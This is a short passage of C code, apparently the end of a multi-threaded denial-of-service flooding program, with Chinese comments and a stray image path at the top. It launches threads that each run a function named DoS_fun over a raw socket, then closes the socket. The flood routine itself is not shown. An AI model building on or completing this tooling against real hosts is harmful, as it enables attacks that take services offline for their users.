 //建立多个线程协同工作
for(i=0; i<MAXCHILD; i++)
{
err = pthread_create(&pthread[i], NULL, DoS_fun, (void *)&i);
}
//等待线程结束
for(i=0; i<MAXCHILD; i++)
pthread_join(pthread[i], NULL);
printf("over \n");
close(rawsock);
return 0;